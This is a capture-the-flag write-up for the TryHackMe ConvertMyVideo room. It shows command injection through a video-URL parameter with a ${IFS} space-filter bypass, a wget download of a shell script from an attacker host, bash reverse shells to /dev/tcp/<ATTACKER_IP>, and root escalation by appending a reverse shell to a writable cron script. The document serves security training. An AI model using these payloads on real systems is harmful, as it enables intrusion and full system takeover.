TryHackMeMedium
ConvertMyVideo
command-injectioncron-jobsweb-exploitation
ConvertMyVideo - TryHackMe Writeup
Overview
ConvertMyVideo is a medium-difficulty TryHackMe room that focuses on exploiting a web application's video conversion functionality. The attack chain involves discovering a command injection vulnerability in the video URL parameter, bypassing input filters using ${IFS} (Internal Field Separator), and escalating privileges via a misconfigured cron job.
Key Techniques:
- Web enumeration with Feroxbuster
- Command Injection with filter bypass
- Reverse shell via file upload
- Privilege escalation via cron job abuse
1. Reconnaissance
Nmap Scan
I started with a port scan to identify the attack surface:
BASH
nmap -sC -sV -oA nmap/convertmyvideo <TARGET_IP>Results:
TEXT
Discovered open port 80/tcp on <TARGET_IP>
Discovered open port 22/tcp on <TARGET_IP>We have two services: SSH (22) and HTTP (80). My immediate focus was on the web server.
2. Web Enumeration
Directory Fuzzing with Feroxbuster
I ran Feroxbuster to discover hidden directories and files:
BASH
feroxbuster -u http://<TARGET_IP> -w /usr/share/seclists/Discovery/Web-Content/common.txtKey Findings:
TEXT
301 http://<TARGET_IP>/js => http://<TARGET_IP>/js/
301 http://<TARGET_IP>/images => http://<TARGET_IP>/images/
301 http://<TARGET_IP>/tmp => http://<TARGET_IP>/tmp/

401 http://<TARGET_IP>/adminThe /admin endpoint immediately caught my attention—it returned a 401 Unauthorized response, indicating it was protected.

When I attempted to access /admin, the browser prompted for credentials. Inspecting the response headers revealed:
TEXT
WWW-Authenticate: Basic realm="Restricted Content"This is HTTP Basic Authentication, where credentials are Base64 encoded. I tried common default credentials (admin:admin, admin:password) but none worked. I also attempted authentication bypass techniques, but they failed as well.
Learning Point: HTTP Basic Auth sends credentials as
base64(username:password). While easy to decode, without valid credentials, bypassing it is challenging unless there's a vulnerability in the server-side implementation.
3. Analyzing the Main Application
Since the admin panel was locked, I shifted focus to the main landing page.


The application appeared to be a video URL converter—you paste a YouTube URL, and it converts the video. I intercepted the request in Burp Suite to understand how it worked:

The POST request sent a yt_url parameter containing the video URL. This immediately raised a red flag: if the backend is passing this URL to a command-line tool (like youtube-dl or ffmpeg), it might be vulnerable to command injection.
4. Command Injection Exploitation
Finding the Vulnerability
I tested for command injection by appending a simple command to the URL parameter:
TEXT
yt_url=https://youtube.com/watch?v=test;idHowever, this didn't work initially.
After some experimentation, I realized the application was filtering or breaking on spaces. This is a common filter to prevent command injection. To bypass this, I used ${IFS}.
What is ${IFS}?
In Linux, IFS stands for Internal Field Separator. By default, it contains whitespace characters (space, tab, newline). When you use ${IFS} in a command, the shell interprets it as a space.
Example:
BASH
# These are equivalent:
cat /etc/passwd
cat${IFS}/etc/passwdThis technique bypasses filters that block literal spaces.
Successful Injection
I modified my payload:
TEXT
yt_url=`id`
The response contained the output of the id command, confirming Remote Code Execution (RCE)!
5. Getting a Reverse Shell
Preparing the Payload
Since I had command execution, my next goal was to get a proper reverse shell. I created a file containing a bash reverse shell:
BASH
#!/bin/bash

bash -i >& /dev/tcp/<ATTACKER_IP>/4444 0>&1I saved this as shell.sh and hosted it on my attacker machine using a Python HTTP server:
BASH
python3 -m http.server 8000Uploading the Shell
Using the command injection vulnerability, I made the target download my shell script. Since spaces were filtered, I used ${IFS}:
TEXT
yt_url=`wget${IFS}http://<ATTACKER_IP>:8000/shell.sh${IFS}-O${IFS}/tmp/shell.sh`
I verified the download by checking my Python server for the incoming request:
Executing the Shell
Next, I made the script executable and ran it:
TEXT
yt_url=`chmod${IFS}+x${IFS}/tmp/shell.sh`
yt_url=`/tmp/shell.sh`On my listener:
BASH
nc -lvnp 4444
I had a shell as www-data!
6. User Flag
After getting initial access, I navigated the filesystem to find the user flag:

TEXT
User Flag: THM{REDACTED}7. Privilege Escalation

Discovering the Cron Job
While enumerating the system for privilege escalation vectors, I checked for cron jobs and found an interesting file:

The cron job was running a script as root at regular intervals. More importantly, the script was writable by our user.
Exploiting the Cron Job
I modified the script to add a reverse shell that would execute as root:
BASH
echo "bash -i >& /dev/tcp/<ATTACKER_IP>/5555 0>&1" >> /path/to/writable/script.shI set up another listener on port 5555 and waited for the cron job to execute.
Root Shell
When the cron job ran, I received a root shell:

TEXT
Root Flag: THM{REDACTED}8. Post-Exploitation: Answering THM Questions
After completing the main challenges, I encountered a THM question about identifying a specific file or configuration. This required further enumeration:

By exploring the system thoroughly, I found the answer:

Key Takeaways
Command Injection Filter Bypass: When spaces are filtered,
${IFS}is an effective bypass technique. Other alternatives include:$IFS$9{cat,/etc/passwd}cat%09/etc/passwd(URL-encoded tab)
Always Check Cron Jobs: Misconfigured cron jobs running as root with world-writable scripts are a common privilege escalation vector.
Basic Auth is Not a Security Barrier: HTTP Basic Auth protects resources but doesn't prevent vulnerabilities in other parts of the application.
Enumerate Everything: The admin panel was a dead end, but the main application had the actual vulnerability. Don't tunnel-vision on one finding.
Tools Used
- Nmap - Port scanning
- Feroxbuster - Directory enumeration
- Burp Suite - Request interception and manipulation
- Netcat - Reverse shell listener
- Python HTTP Server - File hosting
Happy Hacking!